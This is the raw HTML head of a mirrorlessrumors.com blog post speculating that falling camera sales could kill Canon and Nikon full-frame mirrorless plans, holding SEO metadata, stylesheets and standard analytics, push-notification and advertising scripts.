

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/
body_size: 44119
content:
 <!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless? - mirrorlessrumors</title>
	<meta name="description" content="This is just a pure speculation based on a simple fact: The interchangeable system camera market sales are dropping since 2012. And we can assume this trend wil" />
	<link rel="canonical" href="https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless? - mirrorlessrumors" />
	<meta property="og:description" content="This is just a pure speculation based on a simple fact: The interchangeable system camera market sales are dropping since 2012. And we can assume this trend will continue for the coming years. I was wondering how that fact would influence the roadmap of companies like Canon and Nikon. I am no marketing expert but&hellip;" />
	<meta property="og:url" content="https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/" />
	<meta property="og:site_name" content="mirrorlessrumors" />
	<meta property="article:published_time" content="2016-11-11T09:06:08+00:00" />
	<meta property="article:modified_time" content="2016-11-11T09:47:15+00:00" />
	<meta property="og:image" content="https://infographic.statista.com/normal/chartoftheday_5782_digital_camera_shipments_n.jpg" />
	<meta name="author" content="Andreapazzo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andreapazzo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#article","isPartOf":{"@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/"},"author":{"name":"Andreapazzo","@id":"https://www.mirrorlessrumors.com/#/schema/person/45ca01efb6f450bfaf31d25b1e8fb404"},"headline":"The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless?","datePublished":"2016-11-11T09:06:08+00:00","dateModified":"2016-11-11T09:47:15+00:00","mainEntityOfPage":{"@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/"},"wordCount":196,"commentCount":0,"publisher":{"@id":"https://www.mirrorlessrumors.com/#organization"},"image":{"@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#primaryimage"},"thumbnailUrl":"https://infographic.statista.com/normal/chartoftheday_5782_digital_camera_shipments_n.jpg","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#respond"]}]},{"@type":"WebPage","@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/","url":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/","name":"The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless? - mirrorlessrumors","isPartOf":{"@id":"https://www.mirrorlessrumors.com/#website"},"primaryImageOfPage":{"@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#primaryimage"},"image":{"@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#primaryimage"},"thumbnailUrl":"https://infographic.statista.com/normal/chartoftheday_5782_digital_camera_shipments_n.jpg","datePublished":"2016-11-11T09:06:08+00:00","dateModified":"2016-11-11T09:47:15+00:00","breadcrumb":{"@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#primaryimage","url":"https://infographic.statista.com/normal/chartoftheday_5782_digital_camera_shipments_n.jpg","contentUrl":"https://infographic.statista.com/normal/chartoftheday_5782_digital_camera_shipments_n.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mirrorlessrumors.com/"},{"@type":"ListItem","position":2,"name":"The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless?"}]},{"@type":"WebSite","@id":"https://www.mirrorlessrumors.com/#website","url":"https://www.mirrorlessrumors.com/","name":"mirrorlessrumors","description":"The number one resource for mirrorless digital camera news!","publisher":{"@id":"https://www.mirrorlessrumors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mirrorlessrumors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mirrorlessrumors.com/#organization","name":"mirrorlessrumors","url":"https://www.mirrorlessrumors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mirrorlessrumors.com/#/schema/logo/image/","url":"https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/mirrorlessrumors1.png","contentUrl":"https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/mirrorlessrumors1.png","width":292,"height":36,"caption":"mirrorlessrumors"},"image":{"@id":"https://www.mirrorlessrumors.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mirrorlessrumors.com/#/schema/person/45ca01efb6f450bfaf31d25b1e8fb404","name":"Andreapazzo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mirrorlessrumors.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/590f0afe70b03ca8f77397f15b70fd838f57e26cc55aa1caf893557b89064c65?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/590f0afe70b03ca8f77397f15b70fd838f57e26cc55aa1caf893557b89064c65?s=96&d=mm&r=g","caption":"Andreapazzo"},"url":"https://www.mirrorlessrumors.com/author/andreapazzo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mirrorlessrumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="mirrorlessrumors &raquo; Feed" href="https://www.mirrorlessrumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mirrorlessrumors &raquo; Comments Feed" href="https://www.mirrorlessrumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mirrorlessrumors &raquo; The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless? Comments Feed" href="https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mirrorlessrumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mirrorlessrumors.com%2Fshrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mirrorlessrumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mirrorlessrumors.com%2Fshrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless%2F&#038;format=xml" />

<meta property='og:title' content='The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless?' />
<meta property='og:url' content='https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mirrorlessrumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.animate-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.mirrorlessrumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.mirrorlessrumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mirrorlessrumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.mirrorlessrumors.com/wp-content/themes/totalchild11/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<script src="https://www.mirrorlessrumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://www.mirrorlessrumors.com/wp-admin/admin-ajax.php"};
//# sourceURL=post_grid_scripts-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.9" id="post_grid_scripts-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup-pagination.js?ver=6.9" id="jquery.mixitup-pagination-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.9" id="masonry.pkgd.min-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery-scrollto.js?ver=6.9" id="jquery-scrollto-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.9" id="owl.carousel.min-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.9" id="imagesloaded.pkgd.js-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"960"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MQP9WTS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mirrorlessrumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQP9WTS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.mirrorlessrumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mirrorlessrumors.com/wp-json/wp/v2/posts/303198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mirrorlessrumors.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mirrorlessrumors.com/?p=303198' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/Bildschirmfoto-2015-09-05-um-11.44.41.png" sizes="32x32"><link rel="shortcut icon" href="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/Bildschirmfoto-2015-09-05-um-11.44.41.png">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/221047.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.mirrorlessrumors.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eb129fe0-f18f-4562-8374-4cebdce95b3d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.mirrorlessrumors.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2900aeea-27da-4bc5-9f95-2e3d9a76781c";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/mirrorlessrumors-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/mirrorlessrumors-com/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-15');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1226564767153163",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>



<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg 